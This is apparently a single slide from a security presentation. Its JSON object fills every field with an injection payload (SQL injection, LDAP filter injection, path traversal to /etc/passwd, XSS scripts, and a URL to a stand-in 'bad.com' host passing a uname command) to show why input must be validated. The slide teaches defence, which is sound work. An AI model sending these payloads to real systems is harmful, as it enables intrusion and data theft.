

# Should you trust all JSON? (no)
{  
   "first_name":
	"' or 1=1-- ",
   "homepage":
	"http://www.bad.com/packx1/cs.jpg?&cmd=uname%20-a",
   "username":
	"*)(uid=*))(|(uid=*",
   "email":
	"woot'or'1'!='ing@manico.net",
   "profile_image":
	"../../../../../../../etc/passwd",
   "location":
	"(function() { alert('XSS 1!'); return 'somewhere'})()",
   "bio":
	"<script type='text/javascript'> alert ('XSS!'); </script>"
}
95